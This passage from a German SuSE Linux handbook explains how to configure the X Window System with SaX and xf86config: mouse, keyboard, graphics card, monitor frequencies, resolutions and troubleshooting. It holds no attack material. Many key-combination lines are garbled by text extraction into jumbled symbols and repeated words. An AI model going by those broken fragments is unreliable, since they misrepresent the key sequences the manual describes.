annahmt ist. Mit  $\left(\frac{\left(\frac{1}{100}\right)}{200}\right)$  wird der Button dann te Buton senwarz unnamnt ist. Mit (<del>∴∴) ouer (</del>∴∭) windergedrückt und die gewünschte Aktion ausgelöst. Mit ⊕ ☎ F10 ✆gelangen Sie in die

Um einen Eintrag in einer Listbox zu selektieren, drücken Sie solange die Taste  $\frac{(\text{tab})}{(\text{tab})}$ , of the betterlende Box unhamnt ist. Mit  $\bigcup$  and  $\bigcup$  konnen sie date<br>farbige Markierung einen Eintrag aussuchen, der dann durch Druck auf  $\big(\frac{\text{em}}{\text{m}}\big)$  $\overline{\text{Tab}}$ , bis die betreffende Box umrahmt ist. Mit  $\overline{\text{()}}$  und  $\overline{\text{()}}$  können Sie durch die  $\frac{\text{inter}}{\text{Enter}}$ gesetzt, d. h. aktiv wird.

#### **Die Maus**

<span id="page-299-0"></span>Die Karteikarte 'Maus' ist nach dem Start des Programms als Erste zu sehen (Abbildung [8.7](#page-299-0) auf der nächsten Seite).

Wenn Sie Ihre Maus im Laufe der Linux-Erstinstallation schon konfiguriert haben, z. B. beim Einrichten von gpm, werden diese Daten von SaX übernommen, und Ihre Maus steht Ihnen sofort auch unter dem X Window System zur Verfügung. – Sie können in diesem Fall mit der weiteren Konfiguration fortfahren.

Falls Sie jedoch Ihre Maus nicht konfiguriert haben, können sie dies jetzt nach- $\frac{1}{2}$ zuholen. Drücken Sie zweimal  $\frac{1}{\sqrt{2}}$ ), und wählen Sie die passende Maus unter '  $\text{Hersteller}^{\prime}$  aus (mit  $\bigoplus \text{und} \bigoplus \text{und}$ )  $\Box$  und  $\Box$ University and matter are produced the matter of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set  $\frac{\text{Enter}}{\text{Enter}}$ wird der von Ihnen markierte Hersteller aus der Liste ausgewählt. Gehen Sie  $m$ it  $\frac{1}{2}$ <u>Tab von Einen mannerte Treesterer</u> aus der Eiste das Gewalten Generaliste 'Tab in die Auswahlliste 'Modell' und wählen Sie den richtigen Maustyp.



Abbildung 8.7: SaX: Mauseinstellungen

Durch Druck auf die 'Anwenden'-Taste können Sie überprüfen, ob Ihre Auswahl richtig war. Danach sollte sich der Mauszeiger bewegen lassen.

Falls Sie nicht genau wissen, welchen Maustyp Sie haben oder falls Ihre Maus nicht aufgeführt wird und bei einer seriellen Maus 'Microsoft' mit der Type ' Standard Mouse' nicht funktioniert, wählen Sie das Untermenü 'Erweitert' an, um direkt ein Maus-Protokoll festzulegen. Dort lassen sich zudem weitergehende Optionen konfigurieren, z. B. die Baudrate und die "3-Tasten-Emulation". Über 'Erweitert' stehen im Einzelnen die folgenden Karten zur Verfügung:

- **'Treiber':** Im Falle eines unbekannten Herstellers kann hier das Maus-'Protokoll' direkt festgelegt werden. Auch ist die Gerätedatei (engl. *device*) auszuwählen. Für eine Busmouse sollten Sie die entsprechende PS/2- Variante ausprobieren.
- **'Eigenschaften':** Feineinstellungen festlegen, wie schnell die Maus ansprechen soll.
- **'Optionen':** 3 Tasten emulieren etc.
- **'Test':** Im unteren Teil der symbolischen Maus im Rahmen 'Testfeld' können Sie die Mauskonfiguration überprüfen (Abbildung [8.8](#page-299-0) auf der nächsten Seite). Wenn die Maus richtig eingerichtet ist, blinken beim Klicken der Maustasten die Maustasten-Symbole auf dem Bildschirm.

#### **Die Tastatur**

<span id="page-300-0"></span>Als Tastatur ist standardmäßig ein Windows 95/98-Keyboard mit der Tastaturbelegung Deutsch eingetragen (Abbildung [8.9](#page-300-0) auf Seite [287](#page-300-0)). Sollten Sie eine



Abbildung 8.8: SaX: Erweiterte Mauseinstellungen

andere Tastatur haben, müssen Sie hier die richtigen Einstellungen vornehmen; denn das Keyboard ist eine der wenigen Hardwarekomponenten, die nicht selbstständig erkannt werden.

Durch Vergleichen Ihrer Tastatur mit dem am Bildschirm angezeigten 'Tastaturabbild' können Sie leicht das für Sie passende Modell unter 'Modell' einstellen. Vergessen Sie auch nicht, als 'Sprache' German einzustellen, falls dies nicht sowieso der Fall ist. Neben dem Button 'Löschen' gibt es ein Testfeld, in welchem Sie die getroffene Tastatureinstellung durch Tippen von verschiedenen Buchstaben und Zeichen überprüfen können – vergessen Sie die Umlaute nicht!

Der Schalter '"Tote" Tasten verlegen' dient bei deutschen Tastaturen dazu, dass alle Zeichen auf der Tastatur – auch z. B. die Tilde – unter X durch einfaches Drücken sofort dargestellt werden.

Einstellungen in 'Erweitert' benötigen Sie wahrscheinlich nicht. . .

Durch den 'Anwenden'-Knopf werden auch hier die Änderungen wirksam.

#### **Die Grafikkarte**

<span id="page-301-0"></span>Auf der 'Graphikkarte'-Karteikarte können in der linken Auswahlliste der Hersteller und in der rechten Liste das jeweilige Kartenmodell selektiert werden (Abbildung [8.10](#page-301-0) auf Seite [288\)](#page-301-0). SaX versucht, die Grafikkarte selbstständig zu erkennen, was für PCI-Grafikkarten im Allgemeinen sehr zuverlässig funktioniert. Das Utility greift dabei auf eine umfangreiche Datenbank aktueller Grafikhardware zurück, die auch unter <http://cdb.suse.de/> abrufbar ist. Die gefundene Hardware wird farbig hervorgehoben.



Abbildung 8.9: SaX: Tastatur

 $\overbrace{\hspace{2.5cm}}$   $\hspace{2.5cm}$   $\hspace{2.5cm}$   $\$ 

#### **Hinweis**

Tipp

Mitunter gibt es verschiedene "Revisionen" einer Grafikkarte unter der gleichen Typenbezeichnung, aber mit geänderter Hardware (anderer Ramdac). So kann es passieren, dass SaX Werte anzeigt, die von denen des Handbuchs zur Grafikkarte abweichen. In einem solchen Fall sind die Angaben aus dem Handbuch des Hardwareherstellers einzutragen. Wählen Sie dazu den Knopf 'Erweitert'.

 $\overbrace{\phantom{aaaaa}}$ 

Unter dem Knopf 'Erweitert' verbergen sich fortgeschrittene Einstelloptionen (Abbildung [8.11](#page-301-0) auf Seite [289\)](#page-301-0). Diese kommen zum Zuge, wenn Sie den X-Server direkt auswählen ('Server-Einstellungen'), die Größe des Speichers auf der Grafikkarte den Ramdac-Wert spezifizieren bzw. einen speziellen Ramdac- oder Clock-Chip (unter 'Chipsätze') für Ihre Grafikkarte selbst einstellen wollen. Setzen Sie den Ramdac-Wert insbesondere dann etwas herunter, wenn es zu Fehldarstellungen bei Fenster-Operationen kommt, z. B. wenn beim Verschieben eines Fensters Fragmente der Titelzeile kurzzeitig aufblinken.

Manche Grafikkarten benötigen besondere 'Optionen', die hier im erweiterten Menü ihren Platz gefunden haben; für einen Standardfall wird dieser Punkt nicht benötigt.



ISA-Karten werden nicht "automagisch" erkannt; für diese muss vom Benutzer der passende Server "von Hand" ausgewählt werden.

✍ ✌



Abbildung 8.10: SaX: Grafikkarte

Falls Sie bei der Auswahl Ihrer Grafikkarte die Fehlermeldung "The SVGA server is not installed..." lesen, so müssen Sie mit YaST das in der Fehlermeldung angegebene Paket nachinstallieren (vgl. Abschnitt [3.4](#page-120-0) auf Seite [105\)](#page-120-0).

#### **Der Monitor**

Die letzte große Hürde auf dem Weg zu einem laufenden X-Server ist die Einstellung des verwendeten Monitors. Auch hier lässt sich aus der linken der beiden Listen auf der Karteikarte 'Monitor' der 'Hersteller' des Monitors auswählen. Durch einen weiteren Mausklick ist es möglich, das eigene Modell aus der rechten Liste ('Type') auszuwählen. Sollte der eigene Monitor wider Erwarten nicht in der Liste zu finden sein, können durch den Druck auf den 'Erweitert'- Knopf monitorspezifische Horizontal- und Vertikalfrequenzen eingegeben werden. Diese stehen gewöhnlich in Ihrem Handbuch zum Monitor.

Falls Ihnen keinerlei Daten über den Monitor bekannt sind, stellt SaX standardmäßig die Horizontalfrequenzen von 29-61 kHz und die Vertikalfrequenzen von 60-70 Hz ein. Diese sind für die meisten Monitore unschädlich.

Falls jedoch beim Starten des X-Servers das Bild dunkel bleibt, oder sehr stark flimmert, sollten Sie den Server mit  $\overline{S}$  $\frac{\text{strg}}{\text{g} + \text{g}}$  $\frac{A}{A}$  $\frac{\overline{\text{Alt}}}{}$  +  $\frac{\overline{\text{L}}}{\text{L}}$ ✝ ۔۔<br>م\ ✆ 7−→ sofort wieder beenden; mit  $\overline{(-)}$  ist die "Rücklöschtaste" gemeint! Andernfalls kann der Monitor uen, mit (← ) ist die "Kucklose<br>beschädigt oder zerstört werden!



Abbildung 8.11: SaX: Grafikkarte – Erweiterte Möglichkeiten

#### **Der Bildschirm**

<span id="page-304-0"></span>Wenn Sie mit der Installation Ihrer Grafikkarte Erfolg gehabt haben, stehen Ihnen eine Vielzahl von Auflösungen und Farbtiefen zur Verfügung, die im ' Bildschirm'-Menü verwaltet werden können (Abbildung [8.12](#page-304-0) auf der nächsten Seite). – Die 'Bildschirm'-Karte erinnert im Layout eventuell an andere Betriebssysteme.  $i -$ )

Auf der 'Arbeitsoberfläche' können Sie zu jeder Farbtiefe ('Farben') eine Auflösung ('Auflösungen') auswählen.

Wenn Sie für eine Liste mehrerer Auflösungen eine bestimmte Farbtiefe einstellen wollen, können Sie dies im Experten-Modus ('Erweitert', Abbildung [8.13](#page-304-0) auf Seite [291\)](#page-304-0) tun:

**'Auflösung':** Diese Karte untergliedert sich in die Bereiche:

**'Mögliche'** Auflösungen.

**'Aktuelle'** Auflösungen.

**'Farben'** Die Auswahlliste mit den Farbtiefen.

Auf der vertikalen Knopfreihe an der rechten Seite soll zunächst die Farbtiefe ausgewählt werden ('Farben'), für die die Bildschirmauflösungen konfiguriert werden sollen.

Der X-Server kann in verschiedenen Farbtiefen starten, z. B. in 8 Bit Farbtiefe, was 256 gleichzeitig darstellbare Farben bedeutet. In der jeweiligen Farbtiefe gibt es wiederum verschiedene Bildschirmauflösungen, z. B. die Auflösung 800x600. Nicht alle Auflösungen stehen in allen Farbtiefen zur Verfügung. So sind mit etlichen Karten Auflösungen von 1600x1200 Punkten bei 32 Bit Farbtiefe nicht möglich, da zu wenig Grafikspeicher vorhanden ist.



Abbildung 8.12: SaX: Bildschirm

Bei 8 Bit Farbtiefe stehen verschiedene Auflösungen zur Verfügung (von z. B. 1600x1200 bis zu 640x480), die in der 'Actual Resolution List' eingetragen sind. Diese Auflösungen sind durch  $(\frac{5 \text{trg}}{2}) + (\frac{1 \text{ht}}{2}) + (\frac{1}{2})$  bzw.  $\frac{\text{Strg}}{\text{Strg}} + \frac{\text{Alt}}{\text{Alt}} + \frac{\text{Diss Amel}}{\text{D}}$  während des laufenden Betriebs in der Reihenfolge der  $\frac{\text{Strg}}{\text{List}} + \frac{\text{Cat}}{\text{Set}} + \frac{\text{Cat}}{\text{Set}}$  wantend des faulchden Beticos in der Keinenforge der Liste durchwechselbar  $(\frac{1}{k})$  bzw.  $\frac{1}{k}$  müssen vom Nummernblock genommen Liste durchweenselbar (← bzw. ← massen vom Nummerholdek gehommen<br>werden!). Der erste Eintrag in der Liste ist immer der, in dem der X-Server startet.

Aus der Liste der 'Möglichen' Auflösungen muss man die gewünschten Auflösungen in die Liste 'Aktuelle' verschieben. Dazu klickt man auf die Auflösung, um diese zu markieren, und dann auf den Knopf 'E', um diese Auflösung in die Liste der 'Aktuellen' Auflösungen einzufügen. Mit 'V' verschieben Sie die ungewünschten Einträge wieder zurück.

Die Reihenfolge der Einträge in der Liste 'Aktuelle' lässt sich durch die Pfeiltasten am unteren Ende des Listenfensters 'Aktuelle' verändern. Dazu markiert man den Eintrag, den man verschieben möchte, und klickt mit der linken Maustaste auf den Auf- oder Ab-Pfeil. Dadurch tauscht der Eintrag seinen Platz mit seinem Vorgänger bzw. mit seinem Nachfolger.

Sobald Sie mit Ihren Einstellungen bei 8 Bit Farbtiefe zufrieden sind, können Sie über die Knöpfe rechts eine andere Farbtiefe zur Konfiguration auswählen, z. B. 16 Bit. Nun sehen Sie in der Liste 'Mögliche' die für diese Farbtiefe möglichen Bildschirmauflösungen, welche – wie oben beschrieben – manipuliert werden können.

**'Virtuelle-Auflösung':** Auf dieser Karte lassen sich die Einstellungen für virtuelle Bildschirmgrößen vornehmen; wenn Sie wirklichen einen virtuellen Bildschirmbereich haben möchten, dann sind die Werte bei 'Virtuell X' (= Breite) bzw. 'Virtuell Y' (= Höhe) zu erhöhen – in der Regel ist dies



Abbildung 8.13: SaX: Bildschirm

jedoch *nicht* erwünscht!

Zum Hintergrund: Das X Window System bietet die Möglichkeit, eine virtuelle Desktopgröße zu definieren. So kann man auf einem Desktop arbeiten, der größer als der sichtbare Bildschirm ist, z. B. mit einer Bildschirmgröße 1152x864 bei einer Monitor-Auflösung von 800x600.

**'Spezielles':** Diese Karte erlaubt es, eine eigene Auflösung zu erzeugen. Weiterhin kann man dort die 'Qualität' der "Modelines" bestimmen, also zwischen zwei Berechnungsarten auswählen.

Nun sollten Sie festlegen, mit welcher Farbtiefe der X-Server standardmäßig starten soll. Dazu ist auf der 'Bildschirm'-Karte die gewünschte Farbtiefe (via 'Farben') einzustellen. Ist dies geschehen, wählen Sie den Knopf 'Aktuellen Modus Bearbeiten', um so einen Teststart des X-Servers einzuleiten. . .

#### **Testen der Konfiguration**

Nach kurzer Rechenzeit erscheint eine Mitteilungsbox; klicken Sie – wenn Sie einverstanden sind – auf 'OK'. Danach sollte das Hintergrundbild auftauchen und ein zweigeteiltes Fenster erscheinen, in dessen linker Hälfte einige Informationen über die momentane Auflösung und die Horizontal- bzw. Vertikalfrequenz des Videomodus angezeigt werden.

In der rechten Hälfte befinden die sich zwei Tastenfelder 'Größe' und 'Position', die es erlauben, das Bild optimal zu justieren. Die Pfeiltasten im Feld 'Größe' dienen dazu, das Bild in horizontaler und vertikaler Richtung zu dehnen und zu stauchen; im Feld 'Position' verändert man die relative Lage des Bildes auf dem Monitor. Justieren Sie damit das Bild nach Ihren Wünschen!

Zur Kontrolle, ob das Bild richtig justiert ist, befinden sich in den vier Ecken des Monitorbildes kleine Vierecke. Diese sollten bei optimaler Bildlage vollständig ohne Farbverfälschungen sichtbar sein.

#### Tipp

Mit SaX lässt sich jedoch nur die Feinjustierung des Monitorbildes erreichen, sie kann die manuelle Nachjustierung mit den Monitortasten nicht ersetzen!

 $\overline{\mathscr{C}}$   $\rightarrow$   $\overline{\mathscr{C}}$   $\rightarrow$   $\overline{\mathscr{C}}$ 

Nach der richtigen Einstellung des Bildes haben Sie zwei Möglichkeiten, das Fenster zu schließen:

 $\overbrace{\phantom{aaaaa}}$ 

**'Speichern':** Sie beenden Ihre X-Window-System-Konfiguration und speichern die momentanen Einstellungen. Damit kehren Sie zur Kommandozeile zurück.

**'Abbrechen':** Sie wollen SaX beenden, ohne die Einstellungen zu übernehmen.

Tippen Sie ggf. (A  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\overline{F1}$ , um auf die erste Konsole zurückzugelangen.

## **8.4.1 Rekonfiguration**

SaX greift Ihnen auch stark unter die Arme, wenn es darum geht, einen laufenden X-Server besser Ihren Wünschen anzupassen.

Dazu liest SaX die schon bestehende /etc/XF86Config aus, in der das X Window System die Konfigurationsdaten speichert, und analysiert sie. Dadurch ist es nicht unbedingt notwendig, sämtliche Einstellungen von der Maus bis zum Monitor selbst zu tätigen, denn SaX übernimmt die funktionierende bestehende Konfiguration des X-Servers. SaX stellt diese Daten auf den oben beschriebenen Karteikarten zur Verfügung.

Dennoch hat der Benutzer sämtliche Freiheiten in der Neueinstellung seiner X-Server-Konfiguration: Er kann aus der umfangreichen Monitordatenbank sein Modell heraussuchen, und somit seine Konfiguration besser an die Fähigkeiten des Monitors anpassen, und darüber hinaus bequem die Bildlage justieren.

Auch stellt ihm SaX eine komfortable Oberfläche zur Verwaltung der Menge an Farbtiefen und der Auflösungen der Grafikkarte zur Verfügung, die schnell durch einen Mausklick auf die Karteikarte 'Bildschirm' zu erreichen ist.

## **8.4.2 Troubleshooting**

Hier sollen die häufigsten und größten Probleme angesprochen werden, die bei der X-Konfiguration mit SaX auftreten können:

• Sollte das Monitorbild beim Testen der Konfiguration stark flimmern, oder ein schwarzes oder zerrissenes Bild zeigen, so müssen Sie sofort den X-Server beenden, ansonsten kann Ihr Monitor schaden nehmen. Drücken Sie  $d$ azu  $(\frac{5}{10}) + (\frac{5}{10})$ uazu (<u>serg</u>)<br>löschtaste"! ✝  $\underline{\overline{\text{Alt}}}$  +  $\left(\frac{1}{2}\right)$ ✝  $\frac{1}{1}$  $\frac{1}{\sqrt{2}}$  – Achtung nicht  $\frac{1}{\sqrt{2}}$  $\frac{1}{2}$  Sondern  $\left(\frac{1}{2} \right)$  $\frac{1}{2}$  $\boxed{\longrightarrow}$ , die "RückSie sollten danach zur Karteikarte 'Monitor' gehen, und einen passenderen Monitor aussuchen, oder Ihre Monitordaten von Hand eingeben. Dasselbe gilt, falls das Bild während der Bildjustierung zu flimmern beginnen sollte.

- Für hartnäckige Fälle stellt SaX Kommandozeilenoptionen zur Verfügung, z. B.:
	- **--server vga16:** Beim ersten Starten von SaX wird der VGA16-Server benutzt, anstelle des speziell zur Karte passenden X-Servers. Der VGA16-Server sollte fast auf allen VGA-Karten laufen. Dieser Server wird automatisch verwendet für den Fall, dass Ihre Grafikkarte nicht erkannt wird, oder wenn Sie eine ISA-Karte haben.

Die aktuelle Dokumentation zu SaX liegt im Verzeichnis /usr/share/doc/ packages/sax. Wenn beim Starten von SaX oder bei den Konfigurationsschritten etwas Unvorhergesehenes passiert, dann wird dies in den Dateien /root/ServerLog und /root/StartLog protokolliert. Aus diesen Dateien können Sie Aufschlüsse erhalten, wie weiter vorzugehen ist.

# **8.5 Konfiguration mit** xf86config

In den meisten Fällen ist SaX als Konfigurations-Werkzeug dem Programm xf86config bei der einfachen Konfiguration des X Window System überlegen. In den wenigen Fällen aber, in denen ein Konfiguration mittels SaX fehlschlägt, gelingt diese in der Regel mit xf86config.

XFree86 4.0 bringt ein ähnliches, wiederum textbasiertes xf86config Programm mit. Dieses hat an manchen Stellen etwas veränderte Dialoge und schreibt die Konfigurationsdatei natürlich nach /etc/X11/XF86Config. Unter XFree86 4.0 ist die Verwendung von xf86config zumeist aber trotzdem nicht erforderlich, da hier "problematische" Grafikkarten auch mit dem "Framebuffer" oder dem **vga** Modul wie in den Abschnitten [8.3.3](#page-292-0) auf Seite [277](#page-292-0) und [8.3.3](#page-292-0) auf Seite [278](#page-292-0) beschrieben konfiguriert werden können.

In der folgenden Beschreibung wird daher nur auf das xf86config Programm von XFree86 3.3.x eingegangen.

Zur Konfiguration müssen folgende Daten bekannt sein:

- Maus-Typ und Port, an den die Maus angeschlossen wurde, sowie die Baudrate, mit der die Maus betrieben wird (letzteres ist in der Regel optional).
- Spezifikation der Grafikkarte.
- Monitordaten (Frequenzen etc.).

Sind diese Daten bekannt, bzw. liegen Monitor- und Kartenbeschreibung in greifbarer Nähe, so kann mit der Konfiguration begonnen werden. Diese kann nur vom Benutzer 'root' vorgenommen werden!

Gestartet wird die Konfiguration mit:

erde:/root # **xf86config**

#### **Maus**

Nach der Begrüßungsseite wird im ersten Menü nach dem Maustyp gefragt. Es erscheint die folgende Auswahl:

1. Microsoft compatible (2-button protocol) 2. Mouse Systems (3-button protocol) 3. Bus Mouse 4. PS/2 Mouse 5. Logitech Mouse (serial, old type, Logitech protocol) 6. Logitech MouseMan (Microsoft compatible) 7. MM Series 8. MM HitTablet

Ausgabe 8.5.1: Auswahl der Maus für X

Bei der Festlegung des Maustyps ist zu beachten, dass viele der neueren Logitech-Mäuse Microsoft-kompatibel sind oder das MouseMan-Protocol verwenden. Die Auswahl **Bus Mouse** bezeichnet alle Typen von Busmäusen, auch Logitech!

Der passende Maustyp wird durch Angabe der davor stehenden Nummer ausgewählt. Es folgt evtl. (z. B. bei Auswahl von Typ 1) die Abfrage, ob **ChordMiddle** aktiviert werden soll. Dies ist bei manchen Logitech Mäusen, bzw. Trackballs notwendig, um die mittlere Maustaste zu aktivieren:

Please answer the following question with either 'y' or 'n'. Do you want to enable ChordMiddle?

Wird eine Maus mit zwei Tasten verwendet, so kann durch Beantwortung der nächsten Frage mit 'y' die Emulation eines dritten Knopfes eingeschaltet werden:

Please answer the following question with either 'y' or 'n'. Do you want to enable Emulate3Buttons?

Zur Emulation der mittleren Maustaste muss man gleichzeitig die rechte und linke Taste drücken.

Als Nächstes wird nach der Schnittstelle gefragt, an der die Maus angeschlossen ist:

Now give the full device name that the mouse is connected to, for example /dev/tty00. Just pressing enter will use the default, /dev/mouse. Mouse device:

Wurde bereits bei der Systeminstallation ein Port für die Maus angegeben, so sollte hier die Vorgabe (**/dev/mouse**) übernommen werden.

## **Tastatur**

Nun wird gefragt, ob der linken **Alt**)-Taste der Wert **Meta** (ESC) und der rechten (Alt<sub>C</sub>r) und der rechten soll:  $\overset{A}{\cdot}$  $\frac{A}{\cdot}$ Alt November (2012) onder the Modern Case of the Modern Soll:<br>Alt Calt Griegordnet werden soll:

Please answer the following question with either 'y' or 'n'. Do you want to enable these bindings for the Alt keys?

Hier sollte 'y' gewählt werden, damit die über  $\overline{A}$ Alt Gr erreichbaren Zeichen der deutschen Tastatur eingegeben werden können, und die linke  $\overline{(\mathbf{A})}$  $\frac{\overline{\text{A1t}}}{}$  Taste als Meta-Taste — besonders vorteilhaft bei der Arbeit mit Emacs — verwendet werden kann.

## **Monitor**

Als Nächstes muss der Monitor spezifiziert werden. Kritisch sind die Vertikalund die Horizontal-Frequenzen. Diese sind in der Regel im Monitorhandbuch angegeben.

#### Achtung



Eine Angabe von falschen Frequenzbereichen kann zur irreparablen Zerstörung des Monitors führen! Das X-Window-System spricht nur Video-Modi an, die den Monitor in den angegeben Frequenzbereichen betreiben. Die Angabe von Frequenzen, für die der Monitor nicht spezifiziert ist, kann diesen überlasten!

Für einige Monitore können auch in /usr/X11R6/lib/X11/doc/Monitors die Werte nachgesehen werden (ohne Gewähr).

 $\overbrace{\phantom{aaaaa}}$ 

Zur Angabe der Horizontalfrequenz wird folgende Auswahl präsentiert:

```
hsync in kHz; monitor type with characteristic modes
1 31.5; Standard VGA, 640x480 @ 60 Hz<br>2 31.5 - 35.1; Super VGA, 800x600 @ 56 Hz
2 31.5 - 35.1;<br>3 31.5, 35.5;<br>8514 Compatible, 1024x768 @
                     8514 Compatible, 1024x768 @ 87 Hz interl.
                      (no 800x600)
4 31.5, 35.15, 35.5; Super VGA, 1024x768 @ 87 Hz il.,
                      800x600 @ 56 Hz
5 31.5 - 37.9; Extended Super VGA, 800x600 @ 60 Hz,
                      640x480 @ 72 Hz
6 31.5 - 48.5; Non-Interlaced SVGA, 1024x768 @ 60 Hz,
                      800x600 @ 72 Hz
7 31.5 - 57.0; High Frequency SVGA, 1024x768 @ 70 Hz
 8 31.5 - 64.3; Monitor that can do 1280x1024 @ 60 Hz
 9 31.5 - 79.0; Monitor that can do 1280x1024 @ 74 Hz
